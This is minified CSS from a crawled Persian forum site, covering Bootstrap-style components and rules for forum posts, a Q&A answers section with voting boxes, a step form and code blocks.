75%,transparent)}.progress-warning .bar{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter: progid:dximagetransform.microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}.progress-warning.progress-striped .bar{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:18px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:18px;line-height:1}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-ms-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel .item>img{display:block;line-height:1}.carousel .active,.carousel .next,.carousel .prev{display:block}.carousel .active{left:0}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%}.carousel .next{left:100%}.carousel .prev{left:-100%}.carousel .next.left,.carousel .prev.right{left:0}.carousel .active.left{left:-100%}.carousel .active.right{left:100%}.carousel-control{position:absolute;top:40%;right:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter: alpha(opacity=50);font-family:"Helvetica Neue"!important}.carousel-control.right{left:15px;right:auto}.carousel-control:hover{color:#fff;text-decoration:none;opacity:.9;filter: alpha(opacity=90)}.carousel-caption{position:absolute;right:0;bottom:0;left:0;padding:10px 15px 5px;background:#333;background:rgba(0,0,0,.75)}.carousel-caption h4,.carousel-caption p{color:#fff}.hero-unit{padding:60px;margin-bottom:30px;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;letter-spacing:-1px;color:inherit}.hero-unit p{font-size:18px;font-weight:200;line-height:27px;color:inherit;direction:rtl;font-family:"BKoodakBold"}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/forum/css/A.main2.mini.css+manesht5.css,Mcc.0sIJUVyU7p.css.pagespeed.cf.YjHULJYndb.css
body_size: 5930
content:
body,.navigation ul li ul li,.accordion .icon-plus,.accordion .icon-minus,.portfolio .item.element-4 .img-caption .desc p,.gallery .item.element-4 .img-caption .desc p,.footer-top.col-4{font-size:13px}.trow1 label,.trow2 label{display:inline-block;margin:5px}.trow1 label input,.trow2 label input{display:inline-block}.jtextfillpagetitle{max-width:770px;max-height:70px}.textfillnav{max-width:250px;max-height:30px}.page-title label{color:#fff}.close2{float:none!important}.container{z-index:initial}.slider_wrapper{margin:10px!important}.tcat .float_left{margin-left:3px}.highcharts-legend{direction:ltr!important}.highcharts-container{margin-left:-30px!important;direction:ltr!important}hr.line{border-color:#a4bbd3}input.form_button{float:left;width:93px;height:31px}.validation_error,.validation_success,.validation_loading{display:inline-block;width:300px;float:right;background-position-x:right;text-align:right}header.style-3 .navigation ul li a:hover,header.style-3 .navigation ul li a.selected,header.style-3 .navigation ul li.active a{background-color:rgba(249,249,249,.431373)}.thead_title{color:#210d72;margin-top:3px}p a,a:hover,.latest-blog .item h3 a:hover,.tweet_list li i.icon-twitter,.tweet.footer .tweet_list li a:hover,footer a:hover,.button.normal:hover,.breadcrumbs a,span.color,.team .item span,.check-list.why li:before,.widget.most-posts ul.posts li a:hover,.blog-3 .item .post-meta a:hover,.post-tags a,.form-box label small,i.color,header.style-4 .navigation>ul>li>a:hover,header.style-4 .navigation>ul>li>a.selected,header.style-4 .navigation>ul>li.active>a{color:#05416b}#cometchat_userscontent{direction:ltr!important;padding-left:15px;padding-right:0!important}.cometchat_statusinputs .invisible{visibility:visible}.subject_new{font-size:13px}hr{border:1px solid #b8c6eb;margin:3px 0 0}blockquote cite span{display:inline-table;width:initial;font-family:IRANSans,tahoma;font-size:13px}blockquote{font-family:IRANSans,tahoma;font-size:12px}blockquote cite{direction:ltr;text-align:right;font-family:IRANSans,tahoma;font-size:13px}.cometchat_chatboxmessagefrom{margin-right:0;margin-left:0}.cometchat_chatboxmessage{font-family:IRANSans,tahoma;text-align:right}.cometchat_self{color:#8411a8!important}.qoute p{font-family:tahoma;font-size:13px}.codeblock code{max-width:initial;padding:20px}.post_body{font-family:IRANSans,tahoma;font-size:14px;color:initial;font-weight:300}#message{color:initial}#main-stick{color:initial}.wood2{background:url(http://localhost:8888/images/23.jpg) repeat}.post_buttons img{opacity:.5}.largetext a{color:#0c75e4}.smalltext a{font-family:IRANSans,Tahoma!important}.trow_shaded{background:#ff8d77!important}.navigation ul li a{color:#fff}.jtextfillpagetitle{color:#fff}.page-title{background-image:url(https://www.manesht.ir/xpage-title.jpg.pagespeed.ic.kMplDnNFx7.webp);--background-position:-200px -400px;--background-size:1300px;padding:40px 24px}.meter .meter-title{top:12px;right:17px;position:absolute;font-family:IRANSans,tahoma;color:#000}ul.thread_tools li{padding-left:0}@media only screen and (max-width:1024px) and (min-width:900px){#maincont{background-size:100%}}.MathJax span{direction:ltr!important}#answers>.menu{margin-bottom:15px;text-align:right}#answers>.menu li,#answers>.menu a{display:inline-block}#answers>.menu li{margin-left:20px;padding:1px;border-radius:4px}#answers>.menu li:first-child{margin-left:0}#answers>.menu a{padding:3px 5px 1px;border-radius:4px;text-shadow:0 1px 0 #fff;font-size:13px;color:#444}#answers>.menu img{margin-right:2px;vertical-align:middle}#answers>.menu .active{background:#d2d3d4;background:-moz-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);background:-webkit-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);background:-o-linear-gradient(top,#c8c9ca 0,#d2d3d4 100%);box-shadow:0 1px 0 #fff}#answers>.menu .active a{background:#f0f1f2;background:-moz-linear-gradient(top,#ebeced 0,#f0f1f2 30%);background:-webkit-linear-gradient(top,#ebeced 0,#f0f1f2 30%);background:-o-linear-gradient(top,#ebeced 0,#f0f1f2 30%)}#answers .query{position:relative;padding:1px;border-radius:6px;background:#c8c9ca;background:-moz-linear-gradient(top,#c8c9ca 0,#dcddde 10%);background:-webkit-linear-gradient(top,#c8c9ca 0,#dcddde 10%);background:-o-linear-gradient(top,#c8c9ca 0,#dcddde 10%);box-shadow:0 1px 0 #fff;font-size:20px}#answers .query:after{content:'';display:block;position:absolute;left:76px;top:38px;width:7px;height:13px;background:url(https://manesht.ir/forum/images/query_arrow1.png) 0 0 no-repeat}#answers .query>div{padding:20px;border-radius:6px;background:#f0f1f2;box-shadow:inset 0 2px 3px rgba(0,0,0,.06)}#answers .query img{margin-right:10px;vertical-align:middle}#answers .query input{width:585px;margin-right:10px;padding:10px 35px 8px 10px;border:1px solid #d2d3d4;border-top-color:#bebfc0;border-radius:5px;outline:none;box-shadow:0 1px 0 rgba(255,255,255,.6) , inset 0 4px 5px -5px rgba(0,0,0,.3);font-size:18px;color:#444;font-family:"DroidSansRegular",Arial,Helvetica,sans-serif}#answers .query input:-moz-placeholder{color:#aaa}#answers .query input::-webkit-input-placeholder{color:#aaa}#answers .query input.placeholder{color:#aaa}#answers .query span{display:inline-block;margin-right:10px;font-style:italic;color:#aaa;vertical-align:middle}#answers .query a{color:#444;vertical-align:middle}#answers .query .cancel{display:none;position:absolute;left:678px;top:24px;width:35px;height:40px;background:url(https://manesht.ir/forum/images/xicon_cancel.png.pagespeed.ic.4F5idMDV8A.webp) 0 0 no-repeat}#answers .searching .query .cancel{display:block}#answers .filter{margin-top:35px;float:right;font-size:13px}#answers .filter .tags,#answers .filter .order,#answers .filter span,#answers .filter select,#answers .filter ul,#answers .filter li{display:inline-block;vertical-align:middle}#answers .filter ul{margin:0;padding:0;list-style:none}#answers .filter .order{margin-left:20px}#answers .filter span,#answers .filter li{margin-right:5px}#answers .filter li{height:20px;padding:0 8px;border:1px solid #ccc;border-bottom-color:#aaa;border-radius:4px;background:#fafafa;background:-moz-linear-gradient(top,#fff 0,#f5f6f7 100%);background:-webkit-linear-gradient(top,#fff 0,#f5f6f7 100%);background:-o-linear-gradient(top,#fff 0,#f5f6f7 100%);font-size:12px;line-height:20px;cursor:pointer}#answers .filter li:after{content:'';display:inline-block;width:11px;height:12px;margin:1px 0 0 5px;background:url(https://manesht.ir/forum/images/xtag_delete.png.pagespeed.ic.ws4ud-7HCZ.webp) 0 0 no-repeat;vertical-align:middle}#answers .filter .tags select{width:80px}#answers .filter .order select{width:100px}#answers .filter select{-moz-box-sizing:content-box;-webkit-box-sizing:border-box;box-sizing:border-box}#answers .title{margin-top:30px;font-size:26px;line-height:26px}#answers .order-links{margin-top:40px;float:right;font-size:13px}#answers .order-links a{display:inline-block;margin-left:10px}#answers .order-links a.active{color:#444;font-weight:700;cursor:default}#answers .questions .more{margin-top:20px;height:32px;background:url(https://manesht.ir/forum/images/loader.gif.pagespeed.ce.ZC60Bmscnf.gif) 50% 50% no-repeat}#answers .badge-support,#answers .badge-yootheme,#answers .badge-online{display:inline-block;padding:3px 3px 0;border-radius:2px;line-height:13px;font-size:10px;text-transform:uppercase}#answers .title .badge-support,#answers .title .badge-yootheme,#answers .title .badge-online{position:relative;top:-2px;margin:0 -3px 0 5px;font-family:"DroidSansRegular",Arial,Helvetica,sans-serif}#answers .badge-yootheme{border:1px solid #e8caaf;background:#fbefe5;color:#a06855}#answers .badge-support{border:1px solid #b4d7eb;background:#e6f5fa;color:#177194}#answers .badge-online{border:1px solid #b4c896;background:#f5ffe6;color:#6e8746}#answers .box-question-teaser{margin-top:20px}#answers .box-question-teaser:first-child{margin-top:0}#answers .box-question-teaser .info{width:131px;margin-right:-10px;float:left;text-align:center;font-size:13px;text-shadow:0 1px 0 rgba(255,255,255,.5)}#answers .box-question-teaser .top{height:79px;padding-right:10px;border-top:1px solid #b4b5b6;border-left:1px solid #b4b5b6;border-top-left-radius:6px;background:#ebeced;box-shadow:inset 2px 2px 3px rgba(0,0,0,.08) , inset 0 -1px 0 rgba(255,255,255,.5);overflow:hidden}#answers .box-question-teaser .accepted .top{border-top-color:#73a04b;border-left-color:#82b450;background:#b9e191;box-shadow:inset 2px 2px 3px rgba(60,100,20,.12) , inset 0 -1px 0 rgba(255,255,255,.3)}#answers .box-question-teaser .bottom{height:29px;padding:9px 10px 0 0;border:1px solid #afb0b1;border-right:none;border-bottom-left-radius:6px;background:#dcddde;box-shadow:inset 0 0 3px rgba(0,0,0,.2);overflow:hidden}#answers .box-question-teaser .body2{display:block;position:relative;z-index:1;height:78px;padding:20px;border:1px solid #d2d3d4;border-left-color:#afb0b1;border-bottom-color:#afb0b1;border-radius:6px;background:#fff;box-shadow:-2px 0 2px -2px rgba(0,0,0,.2);overflow:hidden;color:#444}#answers .box-question{margin-top:20px}#answers>.menu+.box-question,#answers .box-question:first-child{margin-top:0}#answers .box-question{border:1px solid #b4b5b6;border-radius:6px;background:#ebeced;box-shadow:inset 0 0 4px rgba(0,0,0,.15)}#answers .box-question .info{width:120px;padding:15px 0;float:right;background-color:initial;text-align:center;font-size:13px;text-shadow:0 1px 0 rgba(255,255,255,.5)}#answers .box-question .body2{margin:-1px 121px -1px -1px;padding:20px;border:1px solid #d2d3d4;border-left-color:#afb0b1;border-bottom-color:#afb0b1;border-radius:6px 0 0 6px;background:#f8f9fd;box-shadow:-2px 0 2px -2px rgba(0,0,0,.2);overflow:hidden;color:#444}#answers .box-answer{margin-top:20px}#answers .box-answer:first-child{margin-top:0}#answers .box-answer .info{width:100px;padding:15px 0;margin-left:19px;border:1px solid #b4b5b6;border-radius:6px;background:#ebeced;box-shadow:inset 0 0 4px rgba(0,0,0,.15);float:right;text-align:center;font-size:13px;text-shadow:0 1px 0 rgba(255,255,255,.5)}#answers .box-answer .body2{padding:20px;border:1px solid #d2d3d4;border-bottom-color:#afb0b1;border-radius:6px;background:#fff;box-shadow:0 2px 2px -2px rgba(0,0,0,.2);overflow:hidden;color:#444}#answers .box-answer.accepted .body2{background-color:#d8fbc3;background:linear-gradient(to right bottom,#d8fbc3,#f4f9ef);color:#000}#answers hr{margin:8px 0}#answers .box-answer.accepted hr{border:1px solid #035010}#answers .box-answer.accepted .body2 .date,#answers .box-answer.accepted .body2 .modified{color:#638844}#answers .box-answer.accepted .body2 .content pre code{color:#465a32}#answers .info .top strong{display:block;margin-top:20px;font-size:35px;line-height:27px;font-family:Arial,Helvetica,sans-serif}#answers .info .top span{color:#999}#answers .accepted .info .top strong{color:#3c6414}#answers .accepted .info .top span{color:#50821e}#answers .info .bottom strong{font-size:15px;font-family:Arial,Helvetica,sans-serif}#answers .info .bottom span{color:#888}#answers .info .votes{display:block;font-size:35px;line-height:27px;font-family:Arial,Helvetica,sans-serif}#answers .box-question .info .votes{margin-top:5px}#answers .info .votes .negative{color:#9b1e1e}#answers .info .vote{width:70px;margin:10px auto 0;overflow:hidden}#answers .info .vote a,.answerbutton{display:block;width:33px;height:28px;border:1px solid #ccc;border-bottom-color:#aaa;background:#f5f6f7;background:-moz-linear-gradient(top,#fff 0,#f5f6f7 100%);background:-webkit-linear-gradient(top,#fff 0,#f5f6f7 100%);background:-o-linear-gradient(top,#fff 0,#f5f6f7 100%);float:left}#answers .info .vote .down{border-right:none;border-top-left-radius:4px;border-bottom-left-radius:4px;box-shadow:inset -1px 0 0 rgba(0,0,0,.1)}#answers .info .vote .up{border-left:none;border-top-right-radius:4px;border-bottom-right-radius:4px;box-shadow:inset 1px 0 0 #fff}.answerbutton:hover,#answers .info .up:hover,#answers .info .down:hover{border-top-color:#aaa;border-bottom-color:#bbb;background:#e6e7e8;background:-moz-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%);background:-webkit-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%);background:-o-linear-gradient(top,#e6e7e8 0,#f0f1f2 20%)}#answers .info .up:hover{box-shadow:none}.answerbutton:active,#answers .info .up:active,#answers .info .down:active{border-top-color:#999;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#answers .info .vote-up .up{border-right:none;border-color:#82b450;border-top-color:#73a04b;background:#b9e191;box-shadow:inset 0 0 2px rgba(60,100,20,.3) , inset 0 -1px 0 rgba(255,255,255,.3) , inset -1px 0 0 #82b450;color:#3c6414;text-shadow:0 1px 0 rgba(255,255,255,.5)}#answers .info .vote-down .down{border-left:none;border-color:#c84646;border-top-color:#9b1e1e;background:#f07d78;box-shadow:inset 0 0 2px rgba(155,30,30,.5) , inset 0 -1px 0 rgba(255,255,255,.2) , inset 1px 0 0 #c84646;color:#9b1e1e;text-shadow:0 1px 0 rgba(255,255,255,.5)}#answers .info .vote a:before{content:'';display:block;height:28px;background:url(https://manesht.ir/forum/images/xicons_vote.png.pagespeed.ic.frXYKDEw38.webp) 0 0 no-repeat}#answers .info .vote .down:before{background-position:0 -28px}#answers .info .vote-up .up:before{background-position:0 -56px}#answers .info .vote-down .down:before{background-position:0 -84px}#answers .info .vote a:active:before{margin-top:1px}#answers .info .favorite,#answers .info .accept,#answers .info .cancelcomplete{display:block;width:35px;height:35px;margin:15px auto 0;background:url(https://manesht.ir/forum/images/xicons_info.png.pagespeed.ic.V4ormFs1ky.webp) 0 0 no-repeat;overflow:hidden;text-indent:-300px}#answers .info .favorite:hover{background-position:0 -35px}#answers .is-favorite .info .favorite{background-position:0 -70px}#answers .info .cancelcomplete{background-position:0 -95px}#answers .info .accept{background-position:0 -105px}#answers .info .accept:hover{background-position:0 -140px}#answers .accepted .info .accept{background-position:0 -175px}#answers .body2 .date{float:left;top:20px;left:20px;margin:0;font-size:13px;color:#aaa;margin-left:10px}#answers .body2 .meta{margin:4px 0 20px;font-size:13px;font-family:tahoma}#answers .body2 .meta .user{display:inline-block}#answers .body2 .meta .avatar{margin:-4px 5px 0 0;vertical-align:middle}#answers .body2 .title{margin:0 0 15px;font-size:22px;line-height:27px}#answers .body2 .title a{color:#444}#answers .body2 .title a:hover{color:#d21400}#answers .box-question-teaser .body2 .title{margin:0 80px 5px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#answers .body2 .description{margin:0}#answers .box-question-teaser .body2 .description{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#answers .body2 .content{overflow:hidden;line-height:25px;font-size:14px;font-weight:300}#answers .body2 .content>:first-child{margin-top:0}#answers .body2 .content>:last-child{margin-bottom:0}#answers .body2 .content h1{font:18px/18px DroidSansRegular,Arial,Helvetica,sans-serif;font-weight:700}#answers .body2 .content h2{font:16px/16px DroidSansRegular,Arial,Helvetica,sans-serif;font-weight:700}#answers .body2 .content blockquote p{display:inline;margin:0}#answers .body2 .content pre{border:0;border-top:1px dashed rgba(0,0,0,.3);border-bottom:1px dashed rgba(0,0,0,.3);border-radius:0;background:rgba(0,0,0,.03);box-shadow:none;color:#444;text-shadow:none}#answers .body2 .content pre code{color:#444}#answers .body2 .content .emoticon{vertical-align:text-bottom}#answers .body2 .message{margin:15px 0;padding-top:15px;border-top:1px dashed #ccc}#answers .body2 .tags{display:block;margin:8px 0 0;padding:0;list-style:none}#answers .box-question .body2 .tags{margin-top:15px}#answers .body2 .tags li{display:inline-block;height:20px;margin-right:5px;padding:0 8px;border:1px solid #ccc;border-bottom-color:#aaa;border-radius:4px;background:#fafafa;background:-moz-linear-gradient(top,#fcfdfe 0,#f5f6f7 100%);background:-webkit-linear-gradient(top,#fcfdfe 0,#f5f6f7 100%);background:-o-linear-gradient(top,#fcfdfe 0,#f5f6f7 100%);font-size:12px;line-height:20px}#answers .body2 .modified{margin-bottom:0;font-size:13px;color:#aaa}#answers .body2 .actions{margin-bottom:0;text-align:right;font-size:13px}#answers .body2 .actions a{display:inline-block;margin-left:5px;padding:1px 7px;border:1px solid #ccc;border-bottom-color:#aaa;border-radius:4px;background:#f5f6f7;background:-moz-linear-gradient(top,#fcfdfe 0,#f5f6f7 100%);background:-webkit-linear-gradient(top,#fcfdfe 0,#f5f6f7 100%);background:-o-linear-gradient(top,#fcfdfe 0,#f5f6f7 100%);box-shadow:0 1px 3px -2px rgba(0,0,0,.5)}#answers .body2 .actions a:first-child{margin-left:0}#answers .body2 .actions a:before{content:'';display:inline-block;width:12px;height:14px;margin-right:5px;background:url(https://manesht.ir/forum/images/xicons_actions.png.pagespeed.ic.R7iqeuAKWy.webp) 0 0 no-repeat;vertical-align:middle}#answers .body2 .actions a.delete:before{background-position:0 -14px}#answers .box-question-teaser.viewed .body2{border-top-color:#c8c9ca;border-right-color:#c8c9ca;background:#f7f8f9;background:-moz-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);background:-webkit-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);background:-o-linear-gradient(top,#f0f1f2 0,#f7f8f9 20%);color:#888}#answers .box-question-teaser.viewed .body2 .title a{color:#777}#answers .box-question-teaser.viewed .body2 .title a:hover{color:#d21400}#answers .your-answer .markItUp{width:100%}#answers .your-answer .markItUpHeader{overflow:hidden}#answers .your-answer textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:400px;padding:10px;font:14px/20px DroidSansRegular,Arial,Helvetica,sans-serif}#answers .your-answer button{margin:10px 0 0}#answers .body2 .userdata{margin:30px 0 0;padding:0;list-style:none}#answers .body2 .userdata li{margin-top:5px}#answers .body2 .userdata li:first-child{margin-top:0}#answers .body2 .userdata .tags{display:inline-block;margin:0}#answers .body2 .keydata{margin:0 0 0 20px;padding:0;list-style:none;float:right}#answers .body2 .keydata li{width:110px;margin-top:5px;padding:7px 5px 3px;border:1px solid #d2d3d4;border-top-color:#a0a1a2;border-radius:4px;background:#f5f6f7;text-align:center;font-size:12px;color:#999;text-shadow:0 1px 0 #fff}#answers .body2 .keydata li:first-child{margin-top:0}#answers .body2 .keydata li strong{display:block;font-size:25px;line-height:24px;font-family:Arial,Helvetica,sans-serif;color:#444}#answers .body2 .chart{float:right;text-align:center}#answers .body2 .chart p{margin:0;font-size:12px}#answers .body2 #chart{width:220px;height:155px}#answers .pagination{margin-top:20px;text-align:center;float:left}#answers .pagination a,#answers .pagination span{display:inline-block;margin-left:5px;padding:1px 6px;border:1px solid #d2d3d4;border-radius:4px;background:#fff}#answers .tab-container .order{margin-top:20px;float:right}#answers .info .ranking{height:60px;margin:20px 0 0;padding:40px 0 0;border-top:1px solid #d2d3d4;font-size:55px;line-height:35px;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#d2d3d4;text-shadow:0 1px 0 #fff , 0 -1px 0 rgba(0,0,0,.2)}#answers .info .ranking:first-child{height:60px;margin-top:0;padding-top:25px;border:0}#answers .body2 .leader{margin:20px -20px 0;padding:20px 20px 0;border-top:1px solid #d2d3d4}#answers .body2 .leader:first-child{margin-top:0;padding-top:0;border:0}#answers .body2 .leader .avatar{display:block;margin-right:20px;float:left}#answers .body2 .leader .avatar>img{display:block}#answers .body2 .leader .title{margin:10px 0;white-space:nowrap}#answers .body2 .leader .title+p{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#answers .body2 .leader .keydata li{height:78px;width:100px;margin:0 10px 0 0;padding:0;float:right}#answers .body2 .leader .keydata li:first-child{margin-right:0}#answers .body2 .leader .keydata li strong{margin:20px 0 5px}#answers .title .title-questions{display:none}#answers .searching .title-overview{display:none}#answers .searching .title-questions{display:inline}#answers .overview{margin:-10px}#answers .overview .box{margin:10px;padding:20px 20px 10px;border:1px solid #d2d3d4;border-bottom-color:#afb0b1;border-radius:6px;background:#f8f8f8;box-shadow:0 2px 2px -2px rgba(0,0,0,.2)}#answers .overview h2{margin:0 0 20px;font-size:22px;line-height:22px}#answers .overview h2 a{color:#444}#answers .overview ul{margin:0;padding:0;list-style:none}#answers .overview ul li{margin-top:5px;overflow:hidden}#answers .overview ul li:first-child{margin-top:0}#answers .overview ul li a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#444}#answers .overview ul li a:hover{color:#d21400}#answers .overview ul li strong{display:inline-block;width:25px;height:25px;margin-left:5px;border:1px solid #b4b5b6;border-top-color:#b4b5b6;border-radius:4px;background:#ebeced;box-shadow:inset 0 0 2px rgba(0,0,0,.1) , inset 0 -1px 0 rgba(255,255,255,.5);line-height:25px;vertical-align:middle;font-family:Tahoma,Helvetica,sans-serif;text-align:center;color:#444;text-shadow:0 1px 0 #fff}#answers .overview ul li.accepted strong{border-color:#82b450;border-top-color:#73a04b;background:#b9e191;box-shadow:inset 0 0 2px rgba(60,100,20,.2) , inset 0 -1px 0 rgba(255,255,255,.3);color:#3c6414;text-shadow:0 1px 0 rgba(255,255,255,.5)}#answers .overview ul+a{display:block;text-align:left}#answers .stats{font-family:"ProximaNovaThin",Arial,Verdana,sans-serif;font-size:20px;line-height:28px;text-align:center}#answers .stats .box{padding:10px}#answers .stats .highlighted{color:#73a04b}#answers .your-question input[type="text"],#answers .your-question textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px;font:14px/20px DroidSansRegular,Arial,Helvetica,sans-serif}#answers .your-question .markItUp{width:100%}#answers .your-question input[type="text"]{width:100%;height:40px}#answers .your-question textarea{width:100%}#answers .your-question textarea.description{height:400px}#answers .your-question textarea.hidden{height:100px}#answers .your-question fieldset{margin:10px 0 0}#answers .your-question fieldset legend{margin-bottom:5px}#answers .your-question .your-tags>.message{display:none;color:red}#answers .your-question .tags{margin:0;padding:0;list-style:none}#answers .your-question .tags>li{display:inline-block;height:28px;margin:0 5px 3px 0;padding:0 10px;border:1px solid #ccc;border-bottom-color:#aaa;border-radius:4px;background:#f5f6f7;background:-moz-linear-gradient(top,#fff 0,#f5f6f7 100%);background:-webkit-linear-gradient(top,#fff 0,#f5f6f7 100%);background:-o-linear-gradient(top,#fff 0,#f5f6f7 100%);box-shadow:0 1px 2px rgba(0,0,0,.1);overflow:hidden;line-height:30px;cursor:pointer;color:#999;vertical-align:middle}#answers .your-question .tags .selected{border-color:#87b4d2;border-bottom-color:#5087aa;background:#d2ebfa;background:-moz-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);background:-webkit-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);background:-o-linear-gradient(top,#d2ebfa 0,#afdcfa 100%);color:#444}#answers .your-question .tags>li:hover{color:#444}#answers .your-question .tags>li:active{border-color:#ccc;border-top-color:#aaa;background:#f0f1f2;box-shadow:none;line-height:31px}#answers .your-question button{margin:20px 10px 0 0}#answers .remove-margin-t{margin-top:0}#answers .remove-margin-b{margin-bottom:0}#answers .documentation .title{margin:15px 0 20px;line-height:35px;font-size:35px}#answers .documentation table img{margin:0;border:0;box-shadow:none}.width50{width:50%;float:right}#contentR{text-align:center;width:960px}#wrapper{-moz-box-shadow:0 0 3px #aaa;-webkit-box-shadow:0 0 3px #aaa;box-shadow:0 0 3px #aaa;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;border:2px solid #fff;background-color:#f9f9f9;width:960px;overflow:hidden}#steps{width:960px;overflow:hidden}.step{float:right;width:960px}#navigationR{height:45px;background-color:#e9e9e9;border-top:1px solid #fff;-moz-border-radius:0 0 10px 10px;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}#navigationR ul{list-style:none;float:right;margin-right:22px}#navigationR ul li{float:right;border-right:1px solid #ccc;border-left:1px solid #ccc;position:relative;margin:0 2px}#navigationR ul li a{display:block;height:45px;background-color:#444;color:#777;outline:none;font-weight:700;text-decoration:none;line-height:45px;padding:0 20px;border-right:1px solid #fff;border-left:1px solid #fff;background:#f0f0f0;background:-webkit-gradient(linear,left bottom,left top,color-stop(.09,#f0f0f0),color-stop(.55,#e3e3e3),color-stop(.78,#f0f0f0));background:-moz-linear-gradient(center bottom,#f0f0f0 9%,#e3e3e3 55%,#f0f0f0 78%)}#navigationR ul li a:hover,#navigationR ul li.selected a{background:#d8d8d8;color:#666;text-shadow:1px 1px 1px #fff}span.checked{background:transparent url(/forum/images/manesht/xchecked.png.pagespeed.ic.4p_utH3pMi.webp) no-repeat top left;position:absolute;top:0;left:1px;width:20px;height:20px}span.error{background:transparent url(/forum/images/manesht/xerror.png.pagespeed.ic.mmTBZZMyxX.webp) no-repeat top left;position:absolute;top:0;left:1px;width:20px;height:20px}#steps form fieldset{border:0;padding-bottom:20px}#steps form legend{text-align:right;direction:rtl;background-color:#f0f0f0;color:#666;font-size:24px;text-shadow:1px 1px 1px #fff;font-weight:700;float:left;width:950px;padding:5px 10px 5px 0;margin:10px 0;border-bottom:1px solid #fff;border-top:1px solid #d9d9d9}#steps form p{float:right;clear:both;margin:5px 0;background-color:#f4f4f4;border:1px solid #fff;width:400px;padding:10px;margin-right:30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 3px #aaa;-webkit-box-shadow:0 0 3px #aaa;box-shadow:0 0 3px #aaa}#steps form p label{width:160px;float:right;text-align:right;margin-left:15px;line-height:26px;color:#666;text-shadow:1px 1px 1px #fff;font-weight:700}#steps form input:not([type=radio]),#steps form textarea,#steps form select
{background:#fff;border:1px solid #ddd;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;outline:none;padding:5px;width:200px;float:left}#steps form input:focus{-moz-box-shadow:0 0 3px #aaa;-webkit-box-shadow:0 0 3px #aaa;box-shadow:0 0 3px #aaa;background-color:#fffeef}#steps form p.submit{background:none;border:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.thredinfo{border-bottom:5px solid;margin-bottom:10px}.codeblock{border-radius:5px;background:#2b2b2b;border:0;color:#bababa;padding:.5em;display:block;overflow-x:auto}.codeblock code{background:#2b2b2b;color:#bababa;padding:10px}.newattach{border-radius:5px;background:#2b2b2b;border:0;color:#bababa;padding:0;overflow-x:auto;width:98%;margin:1%;background-repeat:no-repeat;background-position-x:right;background-size:contain;border-width:10px;border-style:solid;border-color:#2b2b2b}.newattach tr{border:0;background:initial}.newattach td{border:0;background:initial;padding:4px 2px}.attachtitle{padding-right:10%;ont-size:14px}

